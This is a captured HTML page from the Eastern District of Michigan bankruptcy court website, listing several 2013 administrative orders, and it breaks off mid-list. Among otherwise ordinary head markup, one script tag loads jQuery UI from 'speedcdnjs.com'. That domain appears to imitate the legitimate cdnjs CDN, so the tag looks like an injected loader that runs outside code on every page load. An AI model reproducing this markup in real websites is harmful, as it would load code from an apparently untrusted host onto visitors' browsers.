

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mieb.uscourts.gov/administrative-orders?page=5
body_size: 43462
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Administrative Orders | Eastern District of Michigan | United States Bankruptcy Court</title>
  <style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/modules/node/node.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t6ykvl");
</style>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t6ykvl");
</style>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t6ykvl");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t6ykvl");
</style>
<![endif]-->
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_4.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_6.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_10.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_11.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_12.css?t6ykvl");
</style>
  <script src="https://www.mieb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6ykvl"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/drupal.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mieb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t6ykvl"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t6ykvl"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t6ykvl"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t6ykvl"></script>
<![endif]-->
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t6ykvl"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-0DLGL31ZC0"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-0DLGL31ZC0", {"groups":"default","linker":{"domains":["mieb.uscourts.gov,www.mieb.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Michigan. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Michigan. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-0DLGL31ZC0"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["mieb.uscourts.gov,www.mieb.uscourts.gov"]},"urlIsAjaxTrusted":{"\/administrative-orders?page=5":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-administrative-orders section-administrative-orders">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-two-sidebars has-sidebar-first has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mieb.uscourts.gov/sites/mieb/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Michigan                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Daniel S. Opperman, Chief Judge - Todd M. Stickle, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/administrative-orders?page=5" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-flT9JXKFwu7FYe-QpH8xHKSB339r8lCz40v6POlljEQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-605"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-759"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-760"><a href="/credit-report-information-and-disputes">Credit Report Information and Disputes</a></li>
<li class="leaf menu-mlid-762"><a href="https://www.mieb.uscourts.gov/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-761"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
<li class="last leaf menu-mlid-763"><a href="/links-and-resources">Links and Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-774"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-589"><a href="/court-holidays">Holidays</a></li>
<li class="leaf has-children menu-mlid-877"><a href="/court-locations">Locations and Staff Directory</a></li>
<li class="leaf menu-mlid-1119"><a href="/nodeblock/mediapress-guidelines">Media/Press Guidelines</a></li>
<li class="last leaf menu-mlid-779"><a href="/court-statistics">Statistics</a></li>
</ul></li>
<li class="expanded menu-mlid-595"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-794"><a href="https://www.mieb.uscourts.gov/interactive-public-calendar">Calendars</a></li>
<li class="leaf menu-mlid-1118"><a href="/chapmobile-application-now-available">ChapMobile</a></li>
<li class="leaf menu-mlid-793"><a href="https://apps.mieb.uscourts.gov/opinions">Opinions</a></li>
<li class="leaf menu-mlid-795"><a href="/judges-information/chief-judge-daniel-s-opperman">Chief Judge Daniel S. Opperman</a></li>
<li class="leaf menu-mlid-796"><a href="/judges-information/judge-joel-d-applebaum">Judge Joel D. Applebaum</a></li>
<li class="leaf menu-mlid-797"><a href="/judges-information/judge-lisa-s-gretchko">Judge Lisa S. Gretchko</a></li>
<li class="leaf menu-mlid-1121"><a href="/judges-information/judge-paul-r-hage">Judge Paul R. Hage</a></li>
<li class="leaf menu-mlid-798"><a href="/judges-information/judge-maria-l-oxholm">Judge Maria L. Oxholm</a></li>
<li class="leaf menu-mlid-800"><a href="/judges-information/judge-mark-a-randon">Judge Mark A. Randon</a></li>
<li class="leaf menu-mlid-799"><a href="/judges-information/judge-thomas-j-tucker">Judge Thomas J. Tucker</a></li>
<li class="leaf menu-mlid-950"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-1123"><a href="/teleconference-appearances">Teleconference Appearances</a></li>
</ul></li>
<li class="expanded menu-mlid-602"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-963"><a href="https://ecf.mieb.uscourts.gov">Login to CM/ECF</a></li>
<li class="leaf menu-mlid-973"><a href="https://www.mieb.uscourts.gov/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-976"><a href="/contact-us">Helpdesk</a></li>
<li class="leaf menu-mlid-967"><a href="https://www.mieb.uscourts.gov/cmecf-training-and-registration">Training and Registration</a></li>
<li class="leaf menu-mlid-970"><a href="https://www.mieb.uscourts.gov/cmecf-docketing-guides">Filing and Docketing Guides</a></li>
<li class="leaf menu-mlid-971"><a href="http://apps.mieb.uscourts.gov/files/cmecf-training-videos/payments/index.html">Payment Guide</a></li>
<li class="leaf menu-mlid-974"><a href="/noticing">Noticing</a></li>
<li class="last leaf menu-mlid-1061"><a href="https://www.mieb.uscourts.gov/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-983"><a href="https://www.mieb.uscourts.gov/pro-se-law-clerks-office">Pro Se Law Clerk&#039;s Office</a></li>
<li class="leaf has-children menu-mlid-979"><a href="/prose/section/online-services">Online Services</a></li>
<li class="leaf menu-mlid-980"><a href="/prose/section/bankruptcy-information">Bankruptcy Information</a></li>
<li class="leaf menu-mlid-981"><a href="/prose/section/bankruptcy-petition-preparers">Bankruptcy Petition Preparers</a></li>
<li class="leaf has-children menu-mlid-975"><a href="/prose/section/before-you-file">Before You File</a></li>
<li class="leaf has-children menu-mlid-977"><a href="/prose/section/after-you-file">After You File</a></li>
<li class="leaf has-children menu-mlid-978"><a href="/prose/section/for-creditors">For Creditors</a></li>
<li class="leaf menu-mlid-982"><a href="/prose/section/finding-attorney-and-legal-aid">Finding an Attorney and Legal Aid</a></li>
<li class="last leaf menu-mlid-1062"><a href="https://www.mieb.uscourts.gov/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-884"><a href="/forms-and-fees">Forms and Fees</a><ul class="menu"><li class="first leaf menu-mlid-1105"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf menu-mlid-969"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-870"><a href="/local-forms">Local Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-885"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf has-children menu-mlid-886"><a href="/filing-requirements-and-time-limits">Filing Requirements and Time Limits</a></li>
<li class="last leaf has-children menu-mlid-1108"><a href="/additional-forms-filings-and-fees-information">Additional Forms, Filings and Fees Information</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-593"><a href="/rules-and-administrative-orders" class="active-trail">Rules and Administrative Orders</a><ul class="menu"><li class="first leaf menu-mlid-1114"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf active-trail active menu-mlid-863"><a href="/administrative-orders" class="active-trail active">Administrative Orders</a></li>
<li class="leaf menu-mlid-1106"><a href="https://uscode.house.gov/browse/prelim@title11&amp;edition=prelim">U.S. Bankruptcy Code</a></li>
<li class="leaf menu-mlid-1107"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure">Federal Rules</a></li>
<li class="leaf menu-mlid-938"><a href="/file/1522">Local Rules</a></li>
<li class="leaf menu-mlid-939"><a href="/file/1527">Guidelines to Local Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/file/304">Administrative Procedures for ECF</a></li>
<li class="last leaf has-children menu-mlid-880"><a href="/additional-guidelines-rules-and-procedures">Additional Guidelines, Rules and Procedures</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/e-filing-and-case-information">E-Filing and Case Information</a><ul class="menu"><li class="first leaf menu-mlid-600"><a href="/pacer">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf has-children menu-mlid-835"><a href="/cmecf">E-Filing (CM/ECF)</a></li>
<li class="leaf menu-mlid-898"><a href="/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-899"><a href="https://www.mieb.uscourts.gov/proseSS">Pro Se Electronic Document Upload Program</a></li>
<li class="leaf menu-mlid-841"><a href="/case-information-phone-vcis">Case Information by Phone (VCIS)</a></li>
<li class="leaf menu-mlid-1059"><a href="/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-838"><a href="/obtaining-digital-audio">Obtaining Digital Audio</a></li>
<li class="leaf menu-mlid-839"><a href="/obtaining-court-transcripts">Obtaining Transcripts</a></li>
<li class="leaf menu-mlid-840"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-834"><a href="/archived-cases">Archived Cases</a></li>
</ul></li>
<li class="last expanded menu-mlid-603"><a href="/programs-services">Programs and Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-816"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-815"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf has-children menu-mlid-808"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-807"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-1120"><a href="https://www.mieb.uscourts.gov/online-fee-payments">Online Bill Pay</a></li>
<li class="last leaf menu-mlid-820"><a href="/pro-se-law-clerks-office">Pro Se Law Clerk&#039;s Office</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/rules-and-administrative-orders">Rules and Administrative Orders</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Administrative Orders            </h1>
          
                                        
                      <div class="view view-general-orders view-id-general_orders view-display-id-page file-listing view-dom-id-5b24c207ea98f1080f44f34979f48003">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-amended">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2013-10-03T20:00:00-04:00" class="date-display-single">10/03/2013</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.mieb.uscourts.gov/sites/mieb/files/general-orders/Order.pdf">Order Regarding Court Operations During Lapse in Funding</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-amended">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2013-08-13T20:00:00-04:00" class="date-display-single">08/13/2013</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.mieb.uscourts.gov/sites/mieb/files/general-orders/AO_No._13-12.pdf">Order Regarding the Docket of Judge Steven W. Rhodes</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-amended">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2013-08-01T20:00:00-04:00" class="date-display-single">08/01/2013</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.mieb.uscourts.gov/sites/mieb/files/general-orders/AO_No._13-11.pdf">Order Authorizing Judicial Mediation</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-amended">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2013-07-18T20:00:00-04:00" class="date-display-single">07/18/2013</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.mieb.uscourts.gov/sites/mieb/files/general-orders/AO_No._13-10.pdf">Order Regarding Placement of Some Documents and Audio Files from the City of Detroit Chapter 9 Case on the Court&#039;s Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-amended">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2013-06-23T20:00:00-04:00" class="date-display-single">06/23/2013</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.mieb.uscourts.gov/sites/mieb/files/general-orders/Admin_Order_No._13-09.pdf">Order Requiring Chapter 11 Debtors to Provide Email Address for the 20 Largest Unsecured Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-amended">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2013-05-19T20:00:00-04:00" class="date-display-single">05/19/2013</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a target="_blank" href="https://www.mieb.uscourts.gov/sites/mieb/files/general-orders/Admin_Ord_13-08.pdf">Order regarding responsibilities of claims agents upon the completion of administration of a bankruptcy case</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
